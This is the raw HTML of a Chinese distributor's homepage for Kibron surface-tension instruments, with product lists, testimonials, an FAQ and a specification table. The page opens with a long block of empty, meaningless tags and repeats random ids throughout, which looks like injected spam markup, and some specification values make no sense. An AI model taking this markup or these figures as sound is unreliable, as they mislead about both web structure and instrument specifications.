id="yi8io"></rp><dfn id="yi8io"></dfn><sup id="yi8io"><u id="yi8io"></u></sup><tt id="yi8io"></tt><form id="yi8io"></form><xmp id="yi8io"></xmp><strike id="yi8io"><var id="yi8io"><acronym id="yi8io"></acronym></var></strike><abbr id="yi8io"><menuitem id="yi8io"><fieldset id="yi8io"><video id="yi8io"></video></fieldset></menuitem></abbr><code id="yi8io"></code><delect id="yi8io"></delect><wbr id="yi8io"><strong id="yi8io"></strong></wbr><label id="yi8io"><b id="yi8io"></b></label><dl id="yi8io"><listing id="yi8io"></listing></dl><rt id="yi8io"></rt><small id="yi8io"></small><var id="yi8io"></var><legend id="yi8io"></legend><sup id="yi8io"><abbr id="yi8io"></abbr></sup><strike id="yi8io"></strike><output id="yi8io"><strike id="yi8io"><nav id="yi8io"></nav></strike></output><ruby id="yi8io"><span id="yi8io"><strong id="yi8io"><small id="yi8io"></small></strong></span></ruby><i id="yi8io"></i><small id="yi8io"></small><dl id="yi8io"></dl><dfn id="yi8io"></dfn><i id="yi8io"></i><sup id="yi8io"><abbr id="yi8io"></abbr></sup><center id="yi8io"><code id="yi8io"><output id="yi8io"></output></code></center><center id="yi8io"></center><dl id="yi8io"></dl><b id="yi8io"></b><dfn id="yi8io"><strong id="yi8io"></strong></dfn><small id="yi8io"><address id="yi8io"></address></small><option id="yi8io"></option><ol id="yi8io"><table id="yi8io"><font id="yi8io"><thead id="yi8io"></thead></font></table></ol><track id="yi8io"><sub id="yi8io"></sub></track><blockquote id="yi8io"><p id="yi8io"><th id="yi8io"><pre id="yi8io"></pre></th></p></blockquote><sub id="yi8io"><ol id="yi8io"></ol></sub><dfn id="yi8io"></dfn><rt id="yi8io"></rt><th id="yi8io"></th><tt id="yi8io"><ul id="yi8io"><big id="yi8io"></big></ul></tt><rt id="yi8io"></rt><div id="yi8io"></div><dl id="yi8io"></dl><strike id="yi8io"><noscript id="yi8io"><meter id="yi8io"><th id="yi8io"></th></meter></noscript></strike><font id="yi8io"><acronym id="yi8io"><strong id="yi8io"></strong></acronym></font><label id="yi8io"><b id="yi8io"></b></label><label id="yi8io"></label><dfn id="yi8io"><ruby id="yi8io"></ruby></dfn><var id="yi8io"></var><div id="yi8io"></div><form id="yi8io"></form><form id="yi8io"></form><blockquote id="yi8io"><fieldset id="yi8io"></fieldset></blockquote><pre id="yi8io"><span id="yi8io"><menu id="yi8io"></menu></span></pre><th id="yi8io"><pre id="yi8io"><label id="yi8io"><dfn id="yi8io"></dfn></label></pre></th><thead id="yi8io"><dl id="yi8io"><form id="yi8io"></form></dl></thead><label id="yi8io"><button id="yi8io"><span id="yi8io"><style id="yi8io"></style></span></button></label><dfn id="yi8io"><ol id="yi8io"></ol></dfn><thead id="yi8io"></thead><u id="yi8io"><dd id="yi8io"><strong id="yi8io"><video id="yi8io"></video></strong></dd></u><rt id="yi8io"><optgroup id="yi8io"><meter id="yi8io"><sup id="yi8io"></sup></meter></optgroup></rt><noframes id="yi8io"><sub id="yi8io"></sub></noframes><u id="yi8io"><dd id="yi8io"><strong id="yi8io"></strong></dd></u><th id="yi8io"></th><nav id="yi8io"><ul id="yi8io"></ul></nav><div id="yi8io"></div><u id="yi8io"><menuitem id="yi8io"><fieldset id="yi8io"><nobr id="yi8io"></nobr></fieldset></menuitem></u><tfoot id="yi8io"><strong id="yi8io"></strong></tfoot><cite id="yi8io"><li id="yi8io"><sup id="yi8io"><dl id="yi8io"></dl></sup></li></cite><tbody id="yi8io"><label id="yi8io"><em id="yi8io"></em></label></tbody><del id="yi8io"></del></div>
<div   id="enncnylqg5vs"   class="Header">
	<div   id="enncnylqg5vs"   class="headerWrap">
		<div   id="enncnylqg5vs"   class="logo"><a href="/"></a></div>
		<div   id="enncnylqg5vs"   class="adWrap">
			<h1>芬蘭Kibron專注表面張力儀測量技術(shù)，快速精準測量動靜態(tài)表面張力</h1>
			<p class="hotLine">熱線：021-66110810,66110819,66110690，13564362870
				<span>Email: info@vizai.cn</span></p>
			<!--Nav - start-->
			<div   id="enncnylqg5vs"   class="Nav">
				<ul class="mainNav">
					<li id="enncnylqg5vs"    class="selected">
						<a href="/" class="selected">首 頁</a>
					</li>

					<li><a href="/product/index.html" class="">產(chǎn)品中心</a></li>

					<li><a href="/bmzly/index.html" class="">張力儀</a></li>

					<li><a href="/lbmfxy/index.html" class="">LB膜分析儀</a></li>

					<li><a href="/cwltp/index.html" class="">超微量天平</a></li>

					<li><a href="/ylhyd/index.html" class="">原理和優(yōu)點</a></li>

					<li><a href="/yyjs/index.html" class="">應(yīng)用領(lǐng)域</a></li>

					<li><a href="/gykibron/index.html" class="">關(guān)于Kibron</a></li>

					<li><a href="/lunwen/index.html" class="">論文</a></li>

				</ul>
			</div>
			<!--Nav - end-->
		</div>
	</div>
</div>
<div   class="enncnylqg5vs"   id="Banner" class="Banner">
	<ul>
		<li style="background: url('/Res/Templates/default/images/banner/_20140115140107915.jpg') center center no-repeat; display: list-item;"><a href="http://www.khtjkgl.cn/product/bmzly/81.html"><img src="/Res/Templates/default/images/banner/_20140115140107915.jpg" alt="首創(chuàng)合金微探針技術(shù)"></a></li>
		
		<li style="background: url('/Res/Templates/default/images/banner/_20140115142637526.jpg') center center no-repeat; display: none;"><a href="http://www.khtjkgl.cn/lbmfxy/index.html"><img src="/Res/Templates/default/images/banner/_20140115142637526.jpg" alt="LB膜分析儀"></a></li>
		<li style="background: url('/Res/Templates/default/images/banner/_20140117152247790.jpg') center center no-repeat; display: none;"><a href="http://www.khtjkgl.cn/bmzly/stdlmezly/112.html"><img src="/Res/Templates/default/images/banner/_20140117152247790.jpg" alt="朗繆爾張力儀"></a></li>
		
		<li style="background: url('/Res/Templates/default/images/banner/_20140115144110162.jpg') center center no-repeat; display: none;"><a href="http://www.khtjkgl.cn/product/bmzly/109.html"><img src="/Res/Templates/default/images/banner/_20140115144110162.jpg" alt="一款新型動態(tài)表面張力儀"></a></li>
		<li style="background: url('/Res/Templates/default/images/banner/_20140115151109147.jpg') center center no-repeat; display: none;"><a href="http://www.khtjkgl.cn/bmzly/stddtjmzly/116.html"><img src="/Res/Templates/default/images/banner/_20140115151109147.jpg" alt="雙通道動態(tài)表面張力儀"></a></li>
	</ul>
	<div   id="enncnylqg5vs"   class="bannerCtrl">
		<div   class="enncnylqg5vs"   id="banner_dl"><a  class=""></a><a  class=""></a><a  class=""></a><a  class="cur"></a><a  class=""></a><a  class=""></a><a  class=""></a><a  class=""></a></div>
	</div>
</div>

<div   id="enncnylqg5vs"   class="Container">
	<div   id="enncnylqg5vs"   class="mainContent">
		<div   id="enncnylqg5vs"   class="mainLeft">
			<!--proCate start-->
			<!--proCate start-->
			<div   id="enncnylqg5vs"   class="proCate clearfloat" style="">
				<div   id="enncnylqg5vs"   class="h1"><span id="enncnylqg5vs"    class="b">產(chǎn)品分類</span><span></span></div>
				<div   id="enncnylqg5vs"   class="proCateCon">
					<ul class="proCateBox">
						<li><span id="enncnylqg5vs"    class="h1-span"><a href="/product/bmzly/index.html" title="表面張力儀"  target="_blank">表/界面張力儀</a></span></li>
                        <li><span id="enncnylqg5vs"    class="h1-span"><a href="/lbmfxy/index.html" title="LB膜分析儀"  target="_blank">LB膜分析儀</a></span></li>
                        <li><span id="enncnylqg5vs"    class="h1-span"><a href="/cwltp/index.html" title="超微量天平"  target="_blank">超微量天平</a></span></li>
						<li><span id="enncnylqg5vs"    class="h1-span"><a href="/bmzly/dtdlmezly/index.html" title="單通道朗繆爾張力儀" target="_blank">單通道朗繆爾張力儀</a></span></li>
                        <li><span id="enncnylqg5vs"    class="h1-span"><a href="/bmzly/stdlmezly/index.html" title="四通道朗繆爾張力儀" target="_blank">四通道朗繆爾張力儀</a></span></li>
                        <li><span id="enncnylqg5vs"    class="h1-span"><a href="/bmzly/kebxsdtbmzly/index.html" title="Kibron EZ-Piplus便攜式動態(tài)表面張力儀" target="_blank">便攜式動態(tài)表面張力儀</a></span></li>
                        <li><span id="enncnylqg5vs"    class="h1-span"><a href="/bmzly/abxsjtbmzly/index.html" title="AquaPi便攜式靜態(tài)表面張力儀" target="_blank">便攜式靜態(tài)表面張力儀</a></span></li>
					</ul>
		</div>
			</div>
			<!--proCate end-->          <!--proCate end-->
			<!--Application Introduction start-->
			<!--Application Introduction start-->
			<div   id="enncnylqg5vs"   class="proCate clearfloat" style="height:329px;">
				<div   id="enncnylqg5vs"   class="h1"><span id="enncnylqg5vs"    class="b">應(yīng)用領(lǐng)域</span><span></span></div>
				<div   id="enncnylqg5vs"   class="proCateCon">
					<ul class="appList">
						<li><a href="/yyjs/yyjs/136.html" title="環(huán)境" target="_blank">環(huán)境 </a></li>
                        <li><a href="/yyjs/yyjs/135.html" title="鍍鉻" target="_blank">鍍鉻 </a></li>
						<li><a href="/yyjs/yyjs/134.html" title="墨水和粘合劑" target="_blank">墨水和粘合劑 </a></li>
						<li><a href="/yyjs/yyjs/133.html" title="農(nóng)業(yè)" target="_blank">農(nóng)業(yè) </a></li>
						<li><a href="/yyjs/yyjs/132.html" title="理化分析藥物的關(guān)鍵參數(shù)" target="_blank">理化分析藥物的關(guān)鍵參數(shù) </a></li>
						<li><a href="/yyjs/yyjs/131.html" title="早期體外藥物吸收預(yù)測" target="_blank">早期體外藥物吸收預(yù)測 </a></li>
						<li><a href="/yyjs/yyjs/130.html" title="磷脂質(zhì)病高通量篩選----快速預(yù)測藥物引起的磷脂質(zhì)病" target="_blank">磷脂質(zhì)病高通量篩選</a></li>
                        <li><a href="/yyjs/yyjs/129.html" title="日化用品" target="_blank">日化用品 </a></li>
					</ul>
				</div>
			</div>
			<!--Application Introduction end--><!--Application Introduction end-->
		</div>
		<div   id="enncnylqg5vs"   class="mainMidd">
			<!--Recommend Products start-->
			<div   id="enncnylqg5vs"   class="proBox">
				<div   id="enncnylqg5vs"   class="comTitle">
					<span id="enncnylqg5vs"    class="h1">推薦產(chǎn)品<span></span></span>
					
				</div>
				<div   id="enncnylqg5vs"   class="content clearfloat">
					<ul>
						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/bmzly/gtlbmzly/73.html" title="高通量表面張力儀"><img src="/UploadFiles/Image/Thumbnail/20180315145747956.jpg" alt="高通量表面張力儀" title="高通量表面張力儀"></a></span>
							<span><a target="" href="/product/bmzly/gtlbmzly/73.html" title="高通量表面張力儀">高通量表面張力儀</a></span>
						</li>

						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/bmzly/stdjmzly/72.html" title="雙通道動態(tài)界面張力儀"><img src="/UploadFiles/Image/Thumbnail/20180315103958513.jpg" alt="雙通道動態(tài)界面張力儀" title="雙通道動態(tài)界面張力儀"></a></span>
							<span><a target="" href="/product/bmzly/stdjmzly/72.html" title="雙通道動態(tài)界面張力儀">雙通道動態(tài)界面張力儀</a></span>
						</li>

						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/lbmfxy/78.html" title="LB膜分析儀"><img src="/UploadFiles/Image/Thumbnail/20180315152135091.jpg" alt="LB膜分析儀" title="LB膜分析儀"></a></span>
							<span><a target="" href="/product/lbmfxy/78.html" title="LB膜分析儀">LB膜分析儀</a></span>
						</li>

						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/bmzly/bxsdtbmzly/75.html" title="便攜式動態(tài)表面張力儀"><img src="/UploadFiles/Image/Thumbnail/20180315151925314.jpg" alt="便攜式動態(tài)表面張力儀" title="便攜式動態(tài)表面張力儀"></a></span>
							<span><a target="" href="/product/bmzly/bxsdtbmzly/75.html" title="便攜式動態(tài)表面張力儀">便攜式動態(tài)表面張力儀</a></span>
						</li>

						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/bmzly/lmezly/77.html" title="單通道朗繆爾張力儀"><img src="/UploadFiles/Image/Thumbnail/20180315151222045.jpg" alt="單通道朗繆爾張力儀" title="單通道朗繆爾張力儀"></a></span>
							<span><a target="" href="/product/bmzly/lmezly/77.html" title="單通道朗繆爾張力儀">單通道朗繆爾張力儀</a></span>
						</li>

						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/bmzly/lmezly/76.html" title="四通道朗繆爾張力儀"><img src="/UploadFiles/Image/Thumbnail/20180315151006893.jpg" alt="四通道朗繆爾張力儀" title="四通道朗繆爾張力儀"></a></span>
							<span><a target="" href="/product/bmzly/lmezly/76.html" title="四通道朗繆爾張力儀">四通道朗繆爾張力儀</a></span>
						</li>

						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/bmzly/bxsjtbmzly/74.html" title="便攜式靜態(tài)表面張力儀"><img src="/UploadFiles/Image/Thumbnail/20180315150315093.jpg" alt="便攜式靜態(tài)表面張力儀" title="便攜式靜態(tài)表面張力儀"></a></span>
							<span><a target="" href="/product/bmzly/bxsjtbmzly/74.html" title="便攜式靜態(tài)表面張力儀">便攜式靜態(tài)表面張力儀</a></span>
						</li>

						
						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/cwltp/79.html" title="超微量天平"><img src="/UploadFiles/Image/Thumbnail/20180315153430264.jpg" alt="超微量天平" title="超微量天平"></a></span>
							<span><a target="" href="/product/cwltp/79.html" title="超微量天平">超微量天平</a></span>
						</li>

						
						
						

						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/bmzly/102.html" title="界面張力"><img src="/UploadFiles/Image/Thumbnail/20180329104327121.jpg" alt="界面張力" title="界面張力"></a></span>
							<span><a target="" href="/product/bmzly/102.html" title="界面張力">界面張力</a></span>
						</li>


					</ul>
				</div>
			</div>
			<!--Recommend Products end-->
		</div>

		<div   id="enncnylqg5vs"   class="mainRight">
			<!--Honor Customer start-->
			<!--Honor Customer start-->
			<div   id="enncnylqg5vs"   class="proCate clearfloat">
				<div   id="enncnylqg5vs"   class="h1"><span id="enncnylqg5vs"    class="b">合作客戶</span><span></span></div>
				<div   id="enncnylqg5vs"   class="proCateCon" style="height:282px;">

					   <div   id="enncnylqg5vs"   class="mhonor">

  <table width="100%"><tbody><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/1509eb23-f960-4c50-916f-03da1f3234c7.jpg" alt="拜耳公司.jpg"/></p><p>拜耳公司</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f680e953-a8e7-4adf-b989-ed2adb4712b2.jpg" alt="同濟大學(xué)"/> </p><p>同濟大學(xué)</p></td></tr><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f59435e0-fba5-4879-ad6d-5e568c0834c1.jpg" alt="聯(lián)合大學(xué).jpg"/> </p><p>聯(lián)合大學(xué)</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/4d019abb-b157-4994-9d72-d4cf2f9e04d8.png" alt="寶潔公司"/> </p><p>美國保潔</p></td></tr><tr><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/76da5b76-a738-4ff6-ac67-32be13b61f88.png" alt="強生="/> </p><p>美國強生</p></td><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/cc6ee5e6-11eb-42c7-8810-7d22249e4b57.jpg" alt="瑞士羅氏"/> </p><p>瑞士羅氏</p></td></tr></tbody></table>

	</div>

				</div>
			</div>
			<!--Honor Customer end-->          <!--Honor Customer end-->

			<!--KeHu GanYan start-->

			<!--Common Questions start-->
			<div   id="enncnylqg5vs"   class="proCate clearfloat" style="height:288px;">

				<div   id="enncnylqg5vs"   class="h1"><span id="enncnylqg5vs"    class="b">常見問題</span><span></span></div>
				<div   id="enncnylqg5vs"   class="proCateCon">
					<ul class="cqList">


						<li> 1、 <a href="/wenti/cjwt/147.html" title="我剛剛拆箱安裝好Kibron EZ-Piplus表面張力儀。然而，正當探針自由懸掛在空氣中時，儀器沒有讀0值。"> 我剛剛拆箱安裝好Kibron EZ-Piplu...</a></li>

						<li> 2、 <a href="/wenti/cjwt/146.html" title="我能在一臺計算機上同時用幾臺Kibron EZ-Piplus表面張力儀嗎？"> 我能在一臺計算機上同時用幾臺Kib...</a></li>

						<li> 3、 <a href="/wenti/cjwt/145.html" title="如何將配置參數(shù)和校正參數(shù)重設(shè)到其默認值？"> 如何將配置參數(shù)和校正參數(shù)重設(shè)到其...</a></li>

						<li> 4、 <a href="/wenti/cjwt/34.html" title="Delta-8高通量表面張力測試儀的特點是什么？"> Delta-8高通量表面張力測試儀的特點...</a></li>

						<li> 5、 <a href="/wenti/cjwt/33.html" title="朗繆爾張力儀有什么優(yōu)點？"> 朗繆爾張力儀有什么優(yōu)點？</a></li>

						<li> 6、 <a href="/wenti/cjwt/32.html" title="Delta-4四通道朗繆爾張力儀推薦研究領(lǐng)域？"> Delta-4四通道朗繆爾張力儀推薦研...</a></li>

						<li> 7、 <a href="/wenti/cjwt/31.html" title="表面張力測試儀與界面張力儀的區(qū)別？"> 表面張力測試儀與界面張力儀的區(qū)別？</a></li>

						<li> 8、 <a href="/wenti/cjwt/30.html" title="超微量電子天平的分度值的單位是什么？"> 超微量電子天平的分度值的單位是什...</a></li>


					</ul>
					<p class="more"><a href="/wenti/index.html">更多</a></p>
				</div>

			</div>
			<!--Common Questions end-->          <!--KeHu GanYan end-->
		</div>
		<div   id="enncnylqg5vs"   class="bottomWrap">
			<div   id="enncnylqg5vs"   class="ganYan">
			<!--KeHu GanYan start-->
			<!--KeHu GanYan start-->
			<div   id="enncnylqg5vs"   class="proCate clearfloat">
				<div   id="enncnylqg5vs"   class="h1"><span id="enncnylqg5vs"    class="b">客戶評價</span><span></span></div>
				<div   id="enncnylqg5vs"   class="proCateCon imgBox" >
					<ul class="keHuList" style="">


						<li>
							<a class="pic" href="/ganyan/khgy/144.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="Kibron EZ-Piplus表面張力儀——一物多用" title="Kibron EZ-Piplus表面張力儀——一物多用"></a>
							<div   id="enncnylqg5vs"   class="txtWrap">
								<span id="enncnylqg5vs"    class="h2-span"><a href="/ganyan/khgy/144.html">Kibron EZ-Piplus表面張力測試儀——一物多用</a></span>
								<p class="picCon">聽從了國外師兄的建議，買了Kibron EZ-Piplus表面張力儀。既能測靜...</p>
								<p class="more"><a href="/ganyan/khgy/144.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/143.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="操作簡單，但結(jié)果具有說服力——物超所值" title="操作簡單，但結(jié)果具有說服力——物超所值"></a>
							<div   id="enncnylqg5vs"   class="txtWrap">
								<span id="enncnylqg5vs"    class="h2-span"><a href="/ganyan/khgy/143.html">操作簡單，但結(jié)果具有說服力——物超所值</a></span>
								<p class="picCon">現(xiàn)在市場競爭越來越激烈，客戶對于產(chǎn)品的表面張力的要求也越來越高...</p>
								<p class="more"><a href="/ganyan/khgy/143.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/27.html"><img src="/UploadFiles/Image/Thumbnail/20180404111731244.jpg" alt="Kibron膜分析儀精度高" title="Kibron膜分析儀精度高"></a>
							<div   id="enncnylqg5vs"   class="txtWrap">
								<span id="enncnylqg5vs"    class="h2-span"><a href="/ganyan/khgy/27.html">Kibron膜分析儀精度高</a></span>
								<p class="picCon">我在美國留學(xué)時用過各品牌LB膜分析儀。Kibron膜分析儀精度高、拉膜...</p>
								<p class="more"><a href="/ganyan/khgy/27.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/26.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="簡便快捷、重現(xiàn)性好" title="簡便快捷、重現(xiàn)性好"></a>
							<div   id="enncnylqg5vs"   class="txtWrap">
								<span id="enncnylqg5vs"    class="h2-span"><a href="/ganyan/khgy/26.html">簡便快捷、重現(xiàn)性好</a></span>
								<p class="picCon">AquaPi 便攜表面張力儀操作挺簡便的，出數(shù)據(jù)快，重現(xiàn)性也好。</p>
								<p class="more"><a href="/ganyan/khgy/26.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/25.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="提高效率神器——Kibron高通量表面張力儀" title="提高效率神器——Kibron高通量表面張力儀"></a>
							<div   id="enncnylqg5vs"   class="txtWrap">
								<span id="enncnylqg5vs"    class="h2-span"><a href="/ganyan/khgy/25.html">提高效率神器——Kibron高通量表面張力測試儀</a></span>
								<p class="picCon">我們?nèi)ッ绹鴮殱嵓夹g(shù)中心參觀學(xué)習時發(fā)現(xiàn)他們在用Kibron高通量表面張...</p>
								<p class="more"><a href="/ganyan/khgy/25.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/24.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="EZ-Piplus表面張力儀的探針——耐用 不變形" title="EZ-Piplus表面張力儀的探針——耐用 不變形"></a>
							<div   id="enncnylqg5vs"   class="txtWrap">
								<span id="enncnylqg5vs"    class="h2-span"><a href="/ganyan/khgy/24.html">EZ-Piplus表面張力測試儀的探針——耐用 不變...</a></span>
								<p class="picCon">我們當初是想測手機面板的導(dǎo)電液體的表面張力買的Kibron的EZ-Pipl...</p>
								<p class="more"><a href="/ganyan/khgy/24.html">更多&gt;&gt;</a></p>
							</div>
						</li>



					</ul>
				</div>
			</div>
			<script language="javascript" type="text/javascript">
				$('#slide_01').kxbdSuperMarquee({
					distance: 375, //一次滾動的距離
					duration: 20, //緩動效果，單次移動時間，越小速度越快，為0時無緩動效果
					time: 3, //停頓時間，單位為秒
					direction: 'left', //滾動方向，'left','right','up','down'
					scrollDelay: 20//時長，單位為毫秒
				});
			</script>
			<!--KeHu GanYan end-->          <!--KeHu GanYan end-->
			<div   id="enncnylqg5vs"   class="bottomWrap com-info mt15">
				<div   id="enncnylqg5vs"   class="proCate">
					<div   id="enncnylqg5vs"   class="h1"><span id="enncnylqg5vs"    class="b">公司及表面張力測量技術(shù)介紹</span><span></span></div>
				</div>
				<div   id="enncnylqg5vs"   class="proCateCon">
					<div   id="enncnylqg5vs"   class="cominfo-box">
						<div   id="enncnylqg5vs"   class="cominfo-logo"><img src="Res/Templates/default/images/logo1.jpg" /></div>
						<div   id="enncnylqg5vs"   class="cominfo-text">
							<p> 
								上海謂載科技有限公司是芬蘭Kibron在中國的總代理和售后服務(wù)中心。產(chǎn)品有：便攜式表面張力儀、高通量表面張力儀、LB膜分析儀、界面張力儀、郎繆爾張力儀、超微量天平等表面化學(xué)儀器。高通量表面張力測量儀滿足了化學(xué)工業(yè)對高精度、自動化、海量樣品篩選的挑戰(zhàn)。我們一直注重于產(chǎn)品創(chuàng)新、優(yōu)化用戶體驗和提供可靠的服務(wù)。
							</p>
							<p>&nbsp; </p>
							<P> 
								表面張力最為精準的測量技術(shù)是測量彎液面(詳見原理介紹)，這是本產(chǎn)品優(yōu)于其他表面張力測量儀競爭者的原因，這也是本產(chǎn)品性能的唯一秘密。測量表面張力的微探針技術(shù)徹底改變了表面張力的測定。經(jīng)過多年的經(jīng)驗，我們證實了這是一種毫無疑問的精準的測定表面張力的方法，不像環(huán)形探針和Wilhelmy板方法，桿狀方法非常適合測量高粘性的液體：油、聚乙烯、繪畫顏料等。
							</P>
							<p>&nbsp; </p>
							<p>
								通常情況下表面張力的測量只有在條件好的實驗室才能進行，而且需要專門人才：測量需要技術(shù)，而且操作要慢。然而，微探針技術(shù)改變了這一狀況，使得表面張力測量現(xiàn)代化，從工業(yè)上的自動化高通量篩選（Delta-8）到環(huán)境監(jiān)測的手提式電池供電裝置（AquaPi、EZ-Piplus）均可應(yīng)用，可靠性高、精密度高、靈敏度高；而且使用特別方便，操作容易、不需計算，用戶不用多培訓(xùn)就能操作，適宜于學(xué)生等生手使用。探針不易彎曲、較少斷裂。牢固可靠的微探針表面張力測量儀是您的首選合作伙伴。
	
							</p>
						</div>
					</div>
				</div>
			</div>
			<div   id="enncnylqg5vs"   class="bottomWrap com-info mt15">
				<div   id="enncnylqg5vs"   class="proCate">
					<div   id="enncnylqg5vs"   class="h1">
						<h2><span id="enncnylqg5vs"    class="b">表面張力儀規(guī)格參數(shù)</span></h2>
					</div>
				</div>
				<div   id="enncnylqg5vs"   class="proCateCon">
					<div   id="enncnylqg5vs"   class="cominfo-box" style="padding:10px;">
						<div   id="enncnylqg5vs"   class="cominfo-text">
							<table>
								<tr>
									<th style="width:70px;"><strong>表面張力儀類型</strong></th>
									<th><strong>測量范圍</strong></th>
									<th><strong>分辨率</strong></th>
									<th><strong>精度</strong></th>
									<th><strong>尺寸</strong></th>
									<th><strong>重量</strong></th>
									<th><strong>原理</strong></th>
								</tr>
								<tr>
									<td><strong>單通道朗繆爾張力儀</strong></td>
									<td>0-300mN/m</td>
									<td>10 μN/m</td>
									<td>93*268/277</td>
									<td>33×14×6(h)cm</td>
									<td>7kg</td>
									<td align="left">原理：威廉法，使用直徑0.51 mm的特種微型探針；不會產(chǎn)生傳統(tǒng)鉑金板所產(chǎn)生的滯后現(xiàn)象；也不會出現(xiàn)采用濾紙時的干燥和鹽累積現(xiàn)象，那會產(chǎn)生很明顯的誤差；DeltaPi-4配有4個平行探針。</td>
								</tr>
								<tr>
									<td><strong>雙通道動態(tài)界面張力儀</strong></td>
									<td>10-100mN/m</td>
									<td>優(yōu)于0.1mN/m</td>
									<td>優(yōu)于0.1mN/m</td>
									<td>38.5×32.7×20.4cm</td>
									<td>11.1kg</td>
									<td align="left">原理：將緩沖液放入測量孔中，測量探針自動檢測到界面，向測量孔中加入油，再從測量孔底部加入表面活性劑，快速自動采集數(shù)據(jù)直至平衡。</td>
								</tr>
								<tr>
									<td><strong>四通道朗繆爾張力儀</strong></td>
									<td>0-300mN/m</td>
									<td>10 μN/m</td>
									<td>93*268/277</td>
									<td>27×28×16(h)cm</td>
									<td>5kg</td>
									<td align="left">威廉法，使用直徑0.51mm的特種合金絲。不會產(chǎn)生傳統(tǒng)鉑金板產(chǎn)生的滯后現(xiàn)象，也不會出現(xiàn)采用濾紙時的干燥和鹽累積現(xiàn)象，那會產(chǎn)生很明顯的誤差。</td>
								</tr>
								<tr>
									<td><strong>便攜式動態(tài)表面張力儀</strong></td>
									<td>1-350mN/m</td>
									<td>0.01mN/m</td>
									<td>優(yōu)于0.1mN/m</td>
									<td>26×8×16cm</td>
									<td>1.3kg</td>
									<td>原理：Du-Noüy法</td>
								</tr>
								<tr>
									<td><strong>便攜式靜態(tài)表面張力儀</strong></td>
									<td>10-100mN/m</td>
									<td>0.01mN/m</td>
									<td>0.1 mN/m</td>
									<td>30×8×15cm</td>
									<td>2.2kg</td>
									<td>原理：Du-Noüy法</td>
								</tr>
								<tr>
									<td><strong>高通量表面張力儀</strong></td>
									<td>10-100mN/m</td>
									<td>0.01 mN/m</td>
									<td>0.2 mN/m</td>
									<td>12.78×8.55cm</td>
									<td>24kg</td>
									<td>原理：最大拉力法/du Noüy-Padday環(huán)法</td>
								</tr>
							</table>
						</div>
					</div>
				</div>
			</div>
			</div>
			<!--News start-->
			<!--News start-->
			<div   id="enncnylqg5vs"   class="proCate hyNews clearfloat">

				<div   id="enncnylqg5vs"   class="h1"><span id="enncnylqg5vs"    class="b"><a style="color:white" href="/news">行業(yè)新聞</a></span><span></span></div>
				<div   id="enncnylqg5vs"   class="proCateCon">
					<ul class="cqList">
																					<li><a href="/news/gongsixinwen/2193.html" target="_blank" title="聯(lián)結(jié)基對磺酸鹽型雙子表面活性劑界面行為及泡沫穩(wěn)定性的作用機制（三）">聯(lián)結(jié)基對磺酸鹽型雙子表面活性劑界面行為及泡沫穩(wěn)定性的作用機制（三）</a></li>
															<li><a href="/news/gongsixinwen/2192.html" target="_blank" title="聯(lián)結(jié)基對磺酸鹽型雙子表面活性劑界面行為及泡沫穩(wěn)定性的作用機制（二）">聯(lián)結(jié)基對磺酸鹽型雙子表面活性劑界面行為及泡沫穩(wěn)定性的作用機制（二）</a></li>
															<li><a href="/news/gongsixinwen/2191.html" target="_blank" title="聯(lián)結(jié)基對磺酸鹽型雙子表面活性劑界面行為及泡沫穩(wěn)定性的作用機制（一）">聯(lián)結(jié)基對磺酸鹽型雙子表面活性劑界面行為及泡沫穩(wěn)定性的作用機制（一）</a></li>
															<li><a href="/news/gongsixinwen/2190.html" target="_blank" title="基于座滴法研究化學(xué)組成對無堿鋁硼硅玻璃表面張力的影響（三）">基于座滴法研究化學(xué)組成對無堿鋁硼硅玻璃表面張力的影響（三）</a></li>
															<li><a href="/news/gongsixinwen/2189.html" target="_blank" title="基于座滴法研究化學(xué)組成對無堿鋁硼硅玻璃表面張力的影響（二）">基于座滴法研究化學(xué)組成對無堿鋁硼硅玻璃表面張力的影響（二）</a></li>
															<li><a href="/news/gongsixinwen/2188.html" target="_blank" title="基于座滴法研究化學(xué)組成對無堿鋁硼硅玻璃表面張力的影響（一）">基于座滴法研究化學(xué)組成對無堿鋁硼硅玻璃表面張力的影響（一）</a></li>
															<li><a href="/news/gongsixinwen/2187.html" target="_blank" title="礦井水質(zhì)硬度標準及與含鹽泡沫體系的界面張力的關(guān)聯(lián)性研究（二）">礦井水質(zhì)硬度標準及與含鹽泡沫體系的界面張力的關(guān)聯(lián)性研究（二）</a></li>
